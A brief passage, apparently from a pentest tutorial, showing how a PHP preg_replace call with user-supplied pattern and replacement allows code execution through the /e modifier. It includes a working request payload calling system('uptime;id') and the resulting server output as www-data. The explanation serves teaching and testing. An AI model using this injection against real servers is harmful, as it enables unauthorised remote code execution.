 Exploiting the code
To exploit the code, all the attacker has to do is provide some PHP code to execute, generate a regular expression which
replaces some or all of the string with the code, and set the e modifier on the regular expression:
pentest/preg_replace.ph
pentest/preg_replace.php?replace=/known/e&with=system('uptime;id')
11:10:36 up 157 days,  7:25,  1 user,  load average: 0.10, 0.05, 0.05
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Somewhere, something incredible is waiting to be uid=33(www-data) gid=33(www-data) groups=33(www-
data)